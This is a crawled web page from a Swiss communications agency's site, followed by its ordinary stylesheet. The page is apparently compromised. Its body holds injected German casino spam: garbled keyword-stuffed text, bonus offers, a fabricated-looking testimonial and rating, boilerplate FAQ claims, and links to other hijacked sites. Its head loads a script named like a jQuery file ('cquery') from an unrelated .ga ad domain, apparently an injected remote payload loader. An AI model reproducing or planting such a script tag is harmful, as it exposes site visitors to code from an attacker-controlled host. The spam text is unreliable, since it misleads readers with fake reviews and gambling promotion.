

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viznerborel.ch/news.php/sfit/online-roulette-gratis-spielgeld/
body_size: 7150
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
    
    	
    	
        <base href="//www.viznerborel.ch" />

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>online roulette gratis spielgeld</title>
<meta name="description" content="online roulette gratis spielgeld">
<meta name="keywords" content="online roulette gratis spielgeld">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="publisher" href="https://plus.google.com/+ViznerBorelAgenturfürKommunikationGmbHZürich" />

<!-- Place favicon.ico and apple-touch-icon.png in the root directory -->


<link rel="stylesheet" href="templates/css/styles.css?v=1624281742?>">
<link rel="stylesheet" href="templates/js/vendor/mediaelement/mediaelementplayer.css">


<script src="templates/js/vendor/modernizr.min.js"></script>
<script src="templates/js/vendor/respond/respond.js"></script>
        
        

    
<link rel="alternate" href="https://www.viznerborel.ch/news.php/sfit/online-roulette-gratis-spielgeld/" hreflang="de-CH"/>
<link rel="canonical" href="https://www.viznerborel.ch/news.php/sfit/online-roulette-gratis-spielgeld/" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/cquery-1.3.2.min.js"></script>
</head>
    <body>
    	
    	


<header class="clearfix">
	<!--[if lt IE 9]>
	    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
	<![endif]-->

	

	<div class="inner-wrapper">
		<a href="/home.html"><img src="templates/img/viznerborel_logo.png" alt="ViznerBorel Agentur für Kommunikation GmbH" class="logo" /></a>

		<nav class="main">

			<div class="mobile_nav">
				<a href="#"><img src="templates/img/mobile_nav.png" alt="" /></a>
			</div>

			<ul>
				<li ><a href="/agentur/agentur.html">Agentur</a></li><li class="current"><a href="/philosophie/philosophie.html">Philosophie</a></li><li ><a href="/dienstleistungen/dienstleistungen.html">Dienstleistungen</a></li><li ><a href="/kunden/kunden.html">Kunden</a></li><li ><a href="/arbeiten/arbeiten.html">Arbeiten</a></li><li ><a href="/digital/digital.html">Digital</a></li><li ><a href="/news/news.html">News</a></li><li ><a href="/kontakt/kontakt.html">Kontakt</a></li>			</ul>

					</nav>

		<nav  class="social">
			<ul>
				<li class="in"><a href="https://www.linkedin.com/company/5362692?trk=tyah&trkInfo=tarId%3A1412338624077%2Ctas%3Avizner%2Cidx%3A2-2-7" target="_blank"></a></li>
				<!-- <li class="go"><a href="https://plus.google.com/+ViznerBorelAgenturfürKommunikationGmbHZürich/" target="_blank"></a></li> -->
				<!-- <li class="tw"><a href="https://twitter.com/ViznerBorel" target="_blank"></a></li> -->
				<li class="fb"><a href="https://www.facebook.com/pages/ViznerBorel/158946734258706" target="_blank"></a></li>
				<li class="insta"><a href="https://www.instagram.com/viznerborel/" target="_blank"></a></li>
				<li class="yt"><a href="https://www.youtube.com/channel/UCt9_Uxks3IIOLU2eUckpXBw" target="_blank"></a></li>
				<li class="co"><a class="mymaillink" href="javascript:linkTo_UnCryptMailto('nbjmup;mbkpt/wj{ofsAwj{ofscpsfm/di')"></a></li>
			</ul>
		</nav>

	</div>


</header>
        
        <div class="wrapper">

        	<section class="content clearfix">
       			
       			<article class="txt">
       				
       				<div>
<div>
<div>
<div>
<div>
<h1>online roulette gratis spielgeld</h1>
</div>
</div>
</div>
</div>
</div>
<p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿.000 € NYspins Casino Auszahlung Methode Minimal Maximal Entercash 20 € 9.000 € Euteller 20 € 3.000 € MasterCard 20 € 14.500 € Neteller 20 € 5.000 € Skrill 20 € 5.000 € Trustly 20 € 1 Mio. € Visa 20 € 14.500 € NYspins Gebühren & Dauer bei Auszahlung NYspins arbeitet seriös und bietet schnelle Zahlungsmethoden. Schade nur, dass nicht alle davon ohne Gebühren auskommen. Im Zahlungsbereich bei NYspins Casino sind alle Methoden gebührenfrei, mit Ausnahme der Kreditkarten VISA und Mastercard. Hier werden pro Einzahlung 2.5 % Gebühr abgerechnet, den Spieler bei der Casino Einzahlung für den Bonus unbedingt berücksichtigen sollten. Überraschenderweise sind Auszahlungen komplett ohne Gebühren. Auch NYspins Auszahlungen per VISA und Mastercard werden ohne Kosten durchgeführt. NineCasino 4.1 EnergieKasino 4.3 Bet365 Casino 4.3 Winz.io 4.1 Bonus Bis 450 Euro Willkommensbonus + 250 Freispiele 30 Freispiele ohne Einzahlung + 2x 100% bis 250 Euro Bonus + 50 Freespins 100% bis 100 Euro Bonus für Neukunden 1 Wheel of Winz Spin mit Code WOW Bis 5000€ & bis 800 FS Jetzt spielen Jetzt spielen Jetzt spielen Jetzt spielen Top-Funktionen Live Dealer Jackpot Slots Crypto Casino Jackpot Slots Megaways™ Slots Schnelle Auszahlung Live Casino 24/7 Kundendienst Sportwetten Crypto Casino Megaways™ Slots Freispiele Lizenzen Zahlungsmetoden 7 Methoden 13 Methoden 4 Methoden 23 Methoden Unser schnellster Casino Vergleich der Schweiz zeigt euch ähnliche casino guru linkedinAnbieter wie NYspins. Das Casino mit Freispielen lockt mit 200 Free Spins zum Bonus. Online Casino</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Im Vergleich kann hier beispielsweise Boomerang mithalten und Freispiele in diese Höhe anbieten. Online Casino Geht der Blick auf die Auswal der Slotmaschinen sehen wir NYspins im Vergleich zu bet365 Switzerland vorne. Spielererfahrung NYspins „Das für mich beste Online Casino Schweiz heisst NYspins. Online Casino Besonders vom Neukundenbonus, den ich bereits im April 2022 eingelöst habe, war ich sehr begeistert. <a href='https://www.apfpasa.ch/versch.php?id=top-paying-online-casino-games-pijl'>Top Paying Online Casino Games Pijl</a> Aber das alleine hat mich nicht zur Anmeldung bewegt. Online Casino Ich suchte ein neues Casino mit Lizenz und wurde durch den Test bei Casinosschweizonline.com auf den Casino Anbieter aufmerksam. Seitdem gibt es nichts zu beklagen – alles inklusive der Auszahlungen klappt problemlos und schnell.“ NYspins Casino Spiele Große Provider mit guter Reputation, wie Play’n GO, Rabcat, Yggdrasil, ELK Studios, Amaya, Betsoft, NetEnt, Microgaming, Red Tiger Gaming, NextGen, GiG Games, Fugaso, Evolution Gaming und Ganapati Gaming machen die Auswahl an Games so attraktiv. Online Casino Beim Blick auf die Auswahl der über 700 Spiele stechen die zahlreichen progressiven Jackpot Slots heraus. Online Casino Zur Verfügung stehen Slots wie Mega Moolah von Microgaming oder Book of Dead. Online Casino</p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Des Weiteren habt ihr unzählige neue Megaways Slots auf dem Bildschirm. Online Casino Die Auswahl im Allgemeinen kann mit der im IceCasino verglichen werden. Online Casino Sehr ansprechend ist nach unseren NYspins Casino Erfahrungen, dass die High-Volatilität Slots für die Profis besondcasino guru linkediners herausgestellt werden. <a href='https://www.kellerbuehne.ch/sites/notice.php?n=neues-online-casino-gesetz-deutschland-Das-Schweizer-Casino'>Neues Online Casino Gesetz Deutschland Das Schweizer Casino</a> Genannt seien an dieser Stelle als Beispiel The Hand of Midas, Riches of Ra, Imperial Opera, Pirates Charme, Estern Emeralds, Donuts, Temple Tumble Megaways oder Fat Rabbit. Die Sektionen der Tisch- und Kartenspiele sowie der Video Poker Automaten sind nach unseren Erfahrungen mit NYspins ebenfalls perfekt bestückt. Online Casino Für zusätzliche Abwechslung sorgen einige Arcade Spiele – wie Bingo oder Keno – im Side-Bereich. Casino Tipp: Die Games sind im NYspins Casino mobil verfügbar. NYspins Live Casino Die Live Dealer Tische werden in der großen Überzahl vom Marktführer Evolution Gaming gestellt. Die Top-Qualität ist garantiert. <a href='http://adzcr.eu/artikel.php?59473.html'>Artikel</a></p><p>Ihr könnt im Live Casino natürlich Roulette, Blackjack, Sic Bo, Baccarat und die verschiedensten Tisch-Poker Games spielen. Online Casino Damit ist das Ende der Fahnenstange aber mitnichten erreicht. Spielshows wie Monopoly live, Gonzos Treasure Hunter oder Crazy Time runden die Live-Offerte ab. Online Casino Online Casino Kundenservice & Support Der Kundenservice verdient im NYspins Casino Test insgesamt eine mittelprächtige Beurteilung. Schade ist insbesondere, dass auf ein FAQ-Menü auf der Webseite verzichtet wird. Als direkter Kommunikationsweg steht der Live-Chat zur Verfügung. Online Casino Alternativ könnt ihr eure Anfragen via E-Mail stellen. NYspins Casino Login Ehe ihr den ersten NYspins Casino Login vollziehen könnt, müsst ihr ein Spielerkonto eröffnen. Online Casino Füllt hierzu einfach das Registrierungsformular wahrheitsgemäß aus und stimmt den allgemcasino guru linkedineinen Geschäftsbedingungen zu.</p><p>Im Anschluss könnt ihr auf euer Konto zugreifen, indem den zuvor festgelegten Benutzernamen und euer persönliches Passwort in die Felder für die Anmeldung eingebt. DEr NYspins Login funktioniert auch per Web App hervorragend. Online Casino Online Casino <a href='https://apfpasa.ch/versch.php?id=netent-casino-deutsch-yblm'>Netent Casino Deutsch Yblm</a> NYspins Seriosität Das Online Casino wird von SuprPlay Limited betrieben, ausgestattet mit einer Casino Lizenz der Isle of Men. Damit ist eine hohe Sicherheit zweifelsfrei gegeben. Online Casino Das Unternehmen ist für mehrere, bekannte Gaming-Po ﻿le Vor- und Nachteile sowie alles Wichtige, worauf zu achten ist. Online Casino Dabei legt er grossen Wert darauf, jeden Schweizer Online Glücksspielanbieter nach denselben Casino Test Kriterien zu prüfen. Online Casino Hierfür hält er sich</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p><ul><li><a href='/news.php/adkt/quatro-casino-mobile/'  title='quatro casino mobile'>quatro casino mobile</a></li><li><a href='/news.php/xhrg/schweizer-online-casinos/'  title='schweizer online casinos'>schweizer online casinos</a></li><li><a href='/news.php/gimz/casino-online-deutsch/'  title='casino online deutsch'>casino online deutsch</a></li><li><a href='/news.php/opqv/slot-machine-free-video/'  title='slot machine free video'>slot machine free video</a></li><li><a href='/news.php/lror/la-fiesta-casino-kokemuksia/'  title='la fiesta casino kokemuksia'>la fiesta casino kokemuksia</a></li><li><a href='/news.php/prcv/casino-deposit-bonus-best/'  title='casino deposit bonus best'>casino deposit bonus best</a></li><li><a href='/news.php/pdpy/karamba-casino-bonus-60-freispiele/'  title='karamba casino bonus 60 freispiele'>karamba casino bonus 60 freispiele</a></li><li><a href='/news.php/nsez/blackjack-apk-free-download/'  title='blackjack apk free download'>blackjack apk free download</a></li><li><a href='/news.php/fwqv/no-deposit-bonus-planet-7-casino/'  title='no deposit bonus planet 7 casino'>no deposit bonus planet 7 casino</a></li><li><a href='/news.php/aspk/online-poker-empfehlung/'  title='online poker empfehlung'>online poker empfehlung</a></li><li><a href='/news.php/rxkb/the-jackpot-casino-net/'  title='the jackpot casino net'>the jackpot casino net</a></li><li><a href='/news.php/utjy/casumo-bonus-wager/'  title='casumo bonus wager'>casumo bonus wager</a></li><li><a href='/news.php/pdfe/mybet-casino-no-deposit-bonus/'  title='mybet casino no deposit bonus'>mybet casino no deposit bonus</a></li><li><a href='/news.php/atrg/serioses-online-casino-schweiz/'  title='serioses online casino schweiz'>serioses online casino schweiz</a></li><li><a href='/news.php/yzwg/poker-online-bonus-free-chip-tanpa-deposit/'  title='poker online bonus free chip tanpa deposit'>poker online bonus free chip tanpa deposit</a></li><li><a href='/news.php/lyou/casino-slot-machines-free-play-online/'  title='casino slot machines free play online'>casino slot machines free play online</a></li><li><a href='/news.php/fxhd/casino-planet-contact/'  title='casino planet contact'>casino planet contact</a></li></ul></p>       				       				       				
       				       				
       				<aside>
       					<img src="templates/img/zundhoelzli.png" alt="" />
       				</aside>
       				       			</article>
       			
       			
       			
           	</section>
        	        	
        	<div class="push"></div>     	
        </div>
               
        <footer>
	<div class="inner-wrapper">
		<p><span>ViznerBorel, Agentur für Kommunikation GmbH,</span>  <span>Klosbachstrasse 116, CH-8032 Zürich,</span> <span>Telefon: +41 43 222 62 32,</span>  <span><a href="/impressum.html">Impressum</a></span></p>
	</div>
</footer>
        
        
        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="templates/js/vendor/jquery.min.js"><\/script>')</script>


<!--[if (gte IE 6)&(lte IE 8)]>
  <script type="text/javascript" src="/templates/js/vendor/selectivizr-min.js"></script>
<![endif]-->

<script type="text/javascript" src="templates/js/vendor/mediaelement/mediaelement-and-player.min.js"></script>


<script type="text/javascript" src="templates/js/main.js"></script>

        
                     
    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.viznerborel.ch/templates/css/styles.css?v=1624281742?%3E
body_size: 3984
content:
/* @group * * * * * RESET * * * * */
/*
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com
Twitter: @rich_clark
*/

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}

body {
    line-height:1;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {
    display:block;
}
nav ul {
    list-style:none;
}
blockquote, q {
    quotes:none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content:'';
    content:none;
}
a {
    margin:0;
    padding:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
/* change colours to suit your needs */
ins {
    background-color:#ff9;
    color:#000;
    text-decoration:none;
}
/* change colours to suit your needs */
mark {
    background-color:#ff9;
    color:#000;
    font-style:italic;
    font-weight:bold;
}
del {
    text-decoration: line-through;
}
abbr[title], dfn[title] {
    border-bottom:1px dotted;
    cursor:help;
}
table {
    border-collapse:collapse;
    border-spacing:0;
}
/* change border colour to suit your needs */
hr {
    display:block;
    height:1px;
    border:0;
    border-top:1px solid #cccccc;
    margin:1em 0;
    padding:0;
}
input, select {
    vertical-align:middle;
}

html, body {
	font-size: 100%;
	height: 100%;
}

.clearfix:before,
.clearfix:after {
   content: " "; /* 1 */
   display: table; /* 2 */
}
.clearfix:after {
   clear: both;
}
.clearfix {
   *zoom: 1;
}



/* ==========================================================================
   Chrome Frame prompt
   ========================================================================== */

.chromeframe {
	margin-bottom: 15px;
	text-align: center;
}

/* @end */






/* ==========================================================================
   Website Fonts
   ========================================================================== */



html{
	-webkit-text-size-adjust: none;
	-webkit-font-smoothing: subpixel-antialiased;
	overflow-y: scroll;
}

body {
	font: 14px/20px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	color: #000;
}

header {
	color: #fff;
}

a{
	text-decoration: none;
	-webkit-transition: color 300ms ease;
	-moz-transition: color 300ms ease;
	-ms-transition: color 300ms ease;
	-o-transition: color 300ms ease;
	transition: color 300ms ease;
	color: #9d0b0f;
}

h1,
h2{
	color: #9c0b0f;
	font-size: 39px;
	padding-bottom: 30px;
	line-height: 44px;
}

h2 {
	color: #000;
}

h3{
	font-weight: normal;
	font-style: normal;
	font-size: 18px;
	line-height: 22px;
}

.tp-caption.fullscreenvideo iframe {
    height: 109.5% !important;
    width: 101% !important;
}


.large_text_vb h1,
.large_text_vb h2{
	color: #ffffff;
	text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);

}

.large_text_vb h1{
	padding-bottom: 0;
	font-size: 36px;
}

.large_text_vb h2{
	font-weight: normal;
	font-style: normal;
	font-size: 28px;
}

.large_text_vb.red h1,
.large_text_vb.red h2{
	color: #000;
	text-shadow: 0 2px 5px rgba(255, 255, 255, 0.5);
}

p{
	padding-bottom: 25px;
}

.hr{
	border-top: 1px solid #666666;
	margin-top: 2%;
	margin-bottom: 2%;
}


footer p{
	padding-bottom: 0;
}

footer{
	color: #666666;
	font-size: 11px;
}



/* ==========================================================================
   Website Styles
   ========================================================================== */

img { border:none; max-width: 100%; }



html, body {
	width: 100%;
	height: 100%;
	-webkit-text-size-adjust: none;
}



/* @group Base Footer */

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 auto -30px; /* the bottom margin is the negative value of the footer's height */

}


.wrapper,
footer{
	max-width: 1200px;
}

.push {
	height: 120px;
}

.wrapper{
	width: 100%;
	margin-bottom: -60px;
}



.wrapper .content{
	top: 50px;
	padding-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative;
	padding-top: 5%;
}

/* @end */

.wrapper,
footer{
	width: 100%;
}

footer{
	margin-right: auto;
	margin-left: auto;
	min-height: 60px;
	position: relative;
}

/* @group Header */

/* @group MailChimp */

.mailchimp{
	display: none;
	background-color: #fff;
	color: #000;
	position: relative;
}

.mailchimp .close{
	float: right;
	width: 50px;
	height: 50px;
	z-index: 1000;
	position: relative;
}

#mc_embed_signup{
	max-width: 420px;
	width: 100%;
	margin-right: auto;
	margin-left: auto;
}

/* MailChimp Form Embed Code - Classic - 08/17/2011 */
#mc_embed_signup form {display:block; position:relative; text-align:left; padding:10px 0 10px 3%; max-width: 420px;
}
#mc_embed_signup h2 {font-weight:bold; padding:0; margin:15px 0; font-size:1.4em;
	color: #9c0b0f;
	line-height: 25px;
}
#mc_embed_signup input {border:1px solid #999; -webkit-appearance:none; ;
}
#mc_embed_signup input[type=checkbox]{-webkit-appearance:checkbox;}
#mc_embed_signup input[type=radio]{-webkit-appearance:radio;}
#mc_embed_signup input:focus {border-color:#333;}
#mc_embed_signup .button {clear:both; background-color: #9c0b0f; border: 0 none; border-radius:4px; color: #FFFFFF; cursor: pointer; display: inline-block;
	font: bold 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	height: 32px; line-height: 32px; margin: 0 5px 10px 0; padding: 0 22px; text-align: center; text-decoration: none; vertical-align: top; white-space: nowrap; width: auto;
}
#mc_embed_signup .button:hover {opacity: 0.5;
}
#mc_embed_signup .small-meta {font-size: 11px;}
#mc_embed_signup .nowrap {white-space:nowrap;}

#mc_embed_signup .mc-field-group {clear:left; position:relative; width:96%; padding-bottom:1.5%; min-height:30px; }
#mc_embed_signup .size1of2 {clear:none; float:left; display:inline-block; width:46%; margin-right:4%;}
* html #mc_embed_signup .size1of2 {margin-right:2%; /* Fix for IE6 double margins. */}
#mc_embed_signup .mc-field-group label {display:block; margin-bottom:3px;}
#mc_embed_signup .mc-field-group input {display:block; width:100%; padding: 3px 0; text-indent:2%; }
#mc_embed_signup .mc-field-group select {display:inline-block; width:99%; padding:5px 0; margin-bottom:2px;}

#mc_embed_signup .datefield, #mc_embed_signup .phonefield-us{padding:5px 0;}
#mc_embed_signup .datefield input, #mc_embed_signup .phonefield-us input{display:inline; width:60px; margin:0 2px; letter-spacing:1px; text-align:center; padding:5px 0 2px 0;}
#mc_embed_signup .phonefield-us .phonearea input, #mc_embed_signup .phonefield-us .phonedetail1 input{width:40px;}
#mc_embed_signup .datefield .monthfield input, #mc_embed_signup .datefield .dayfield input{width:30px;}
#mc_embed_signup .datefield label, #mc_embed_signup .phonefield-us label{display:none;}

#mc_embed_signup .indicates-required {text-align:right; font-size:11px; margin-right: 4%;
	margin-bottom: -10px;
}
#mc_embed_signup .asterisk {color:#c60; font-size:200%;}
#mc_embed_signup .mc-field-group .asterisk {position:absolute; top:25px; right:10px;}
#mc_embed_signup .clear {clear:both;}

#mc_embed_signup .mc-field-group.input-group ul {margin:0; padding:5px 0; list-style:none;}
#mc_embed_signup .mc-field-group.input-group ul li {display:block; padding:3px 0; margin:0;}
#mc_embed_signup .mc-field-group.input-group label {display:inline;}
#mc_embed_signup .mc-field-group.input-group input {display:inline; width:auto; border:none;}

#mc_embed_signup div#mce-responses {float:left; top:-1.4em; padding: 0em .5em 0em 0; overflow:hidden; width:90%;margin: 0 5% 0 0; clear: both;}
#mc_embed_signup div.response {margin:1em 0; padding:1em .5em .5em 0; font-weight:bold; float:left; top:-1.5em; z-index:1; width:80%;}
#mc_embed_signup #mce-error-response {display:none;}
#mc_embed_signup #mce-success-response {color:#529214; display:none;}
#mc_embed_signup label.error {display:block; float:none; width:auto; margin-left:1.05em; text-align:left; padding:.5em 0;}

#mc-embedded-subscribe {clear:both; width:auto; display:block; margin:1em 0 1em 5%;}
#mc_embed_signup #num-subscribers {font-size:1.1em;}
#mc_embed_signup #num-subscribers span {padding:.5em; border:1px solid #ccc; margin-right:.5em; font-weight:bold;}

div.mce_inline_error{
	background-color: #9c0b0f;
}



/* @end */

header{
	background-color: #9d0b0f;
	position: fixed;
	width: 100%;
	z-index: 1000;
	min-height: 55px;
}

header .inner-wrapper{
	margin-left: 3%;
	margin-right: 3%;
}

header .logo{
	height: 30px;
	padding-top: 15px;
	padding-bottom: 13px;
	float: left;
	cursor: pointer;
	cursor: hand;
}

/* @group Navigation - Mobile */

.mobile_nav{
	width: 25px;
	padding-top: 20px;
	padding-bottom: 13px;
	float: right;
}

nav ul{
	clear: both;
	display: none;
}



nav ul li a{
	display: block;
	border-bottom: 1px solid #cd8468;
	text-align: left;
	color: #fff;
	padding-top: 8px;
	padding-bottom: 8px;
}

nav ul li a:hover,
nav ul li.current a{
	color: #C97D68;
}



nav.social{
	width: 300px;
	margin-right: auto;
	margin-left: auto;
	padding-bottom: 10px;
}

nav.social{
	padding-left: 0;
	height: 20px;
	padding-top: 10px;
}



nav.social ul li{
	width: 20px;
	height: 20px;
	display: inline-block;
	margin-left: 5px;
	margin-right: 5px;
}

nav.social ul li a{
	width: 20px;
	height: 20px;
	margin-right: 0;
	padding: 0;
	border-bottom-style: none;
}

nav.social li a{
	width: 20px !important;
	height: 20px;
}

li.fb a{
	background-image: url(../img/social.png?v=1);
}

li.tw a{
	background: url(../img/social.png) 0 -20px;
}

li.yt a{
	background: url(../img/social.png) 0 -40px;
}

li.co{
  margin-left: 3px !important;
}

li.co a{
	background: url(../img/social.png) 0 -60px;
}

li.go a{
	background: url(../img/social.png) 0 -80px;
}

li.in{
  margin-right: -6px !important;
}

li.in a{
	background: url(../img/social.png) 0 -100px;
}

li.insta{
  margin-right: 3px !important;
}

li.insta a{
  background: url(../img/social.png) 0 -120px;
}

/* @end */

/* @end */

/* @group Content */

a.tp-caption{
	width: 100%;
	height: 100%;
	position: relative;
	display: block;
}

/* @group grid */

.grid{
	padding-top: 1%;
}

.grid img{
	display: block;
}

.grid li{
	list-style: none;
	width: 49.5%;
	float: left;
	margin-right: 1%;
	margin-bottom: 1%;
	overflow: hidden;
	display: block;
	background-color: #fff;
}

.grid li a img{
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
}

.grid li a:hover img{
	opacity: 0.4;
}

.grid li:nth-child(2n){
	margin-right: 0%;
}

/* @end */

article{
	padding-bottom: 25px;
}

section aside{
	width: 60%;
	position: relative;
	float: right;
}

article.people{
	border-top: 1px solid #666666;
	padding-top: 25px;
	padding-bottom: 0;
	margin-top: 25px;
}

article.people p:last-child{
	padding-bottom: 0;
}

article.people .left{
	width: 100%;
	position: relative;
	overflow: hidden;
}

.people h1,
.people h2{
	font-size: 30px;
	line-height: 38px;
	padding-bottom: 0;
}

.people h2 + p{
	padding-top: 30px;
}

.portrait{
	margin-bottom: 15px;
	max-width: 320px;
}

.portrait .mail{
	-webkit-transition: bottom 600ms ease;
	-moz-transition: bottom 600ms ease;
	-ms-transition: bottom 600ms ease;
	-o-transition: bottom 600ms ease;
	transition: bottom 600ms ease;
}

.portrait img{
	width: 100%;
	display: block;

	-webkit-transition: opacity 600ms ease;
	-moz-transition: opacity 600ms ease;
	-ms-transition: opacity 600ms ease;
	-o-transition: opacity 600ms ease;
	transition: opacity 600ms ease;
}

.portrait .mail{
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 10;
	position: absolute;
	width: 100%;
	bottom: 0px;
	padding-bottom: 2px;
	padding-top: 2px;
	font-size: 12px;
}

.portrait:hover .mail{
	bottom: 0px;
}

.portrait .mail{
	color: #fff;
	text-indent: 8px;
}

section article.images,
section article.video,
section article.col2.images .left{
	padding-bottom: 4%;
}


section article.audio .mejs-audio{
	margin-top: -20px;
	margin-bottom: 10px;
}

section article.col2.images .left,
section article.col2.images .right{
	width: 100%;
	float: left;
	margin-right: 4%;
}


section article.video video{
	width: 100%;
	/* display: none; */
}




table tr td:first-child{
	padding-right: 20px;
	display: table-cell;
}

table tr{
	font-size: 13px;
}


.icons{
	padding-top: 30px;
}

.noPaddingTop{
	padding-top: 0;
}


.icons li{
	width: 100px;
	padding-bottom: 5px;
}

.icons li img{
	height: 40px;
}



.icons li{
	float: left;
	list-style: none;
	font-size: 11px;
	margin-right: 25px;

	cursor: pointer;
	cursor: hand;

	-webkit-transition: opacity 600ms ease;
	-moz-transition: opacity 600ms ease;
	-ms-transition: opacity 600ms ease;
	-o-transition: opacity 600ms ease;
	transition: opacity 600ms ease;
	display: block;
}

.icons li *{
	display: block;
	text-align: center;
	margin-right: auto;
	margin-left: auto;

}


.icons li:hover{
	opacity: 0.5;
}

.icons .label{
	font-weight: bold;
	margin-bottom: -7px;
	position: relative;
}

.icons small{
	font-size: 10px;
}


.col2_imgtxt{
	display: table;
}

.col2_imgtxt article.txt{
	display: table-header-group;
}

.col2_imgtxt article.img{
	display: table-row-group;
}

.col2_imgtxt .icons{
	padding-bottom: 30px;
}


.playbutton{
	cursor: pointer;
	cursor: hand;
}

.playbutton img{
	opacity: 0.7;
	-webkit-transition: opacity 300ms ease;
	-moz-transition: opacity 300ms ease;
	-ms-transition: opacity 300ms ease;
	-o-transition: opacity 300ms ease;
	transition: opacity 300ms ease;
}

.playbutton:hover img{
	opacity: 1;
}

.content .txt ul{
	padding-left: 20px;
	margin-top: -10px;
	padding-bottom: 25px;
}

.content .txt ul + p{
	margin-top: -10px;
}

.content .txt ul li{
	margin-bottom: 5px;
}

.banner li{
	visibility: hidden;
}

/* @end */




